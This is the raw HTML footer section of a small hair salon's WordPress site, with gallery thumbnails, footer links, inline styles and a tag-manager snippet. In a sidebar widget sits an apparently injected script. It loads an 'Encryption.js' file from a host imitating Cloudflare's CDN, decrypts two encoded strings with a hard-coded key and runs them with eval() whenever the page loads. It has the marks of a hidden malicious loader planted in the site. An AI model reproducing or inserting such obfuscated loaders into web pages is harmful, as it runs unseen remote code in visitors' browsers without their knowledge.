				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>